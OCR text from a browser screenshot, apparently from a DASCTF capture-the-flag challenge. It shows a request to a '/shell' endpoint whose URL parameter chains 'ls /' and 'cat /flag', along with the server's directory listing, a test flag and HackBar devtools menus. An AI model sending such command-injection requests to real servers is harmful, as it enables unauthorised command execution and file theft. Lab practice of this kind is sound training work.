 不安全 | 182.61.15.198:8081/shell?shell=ls%20/%26%26cat%20/flag
11 2
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
dasctf{test_flag}
元素 控制台 Recorder 网络 源代码 性能 内存 应用 HackBar Lighthouse Web Scraper EditThisCookie HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME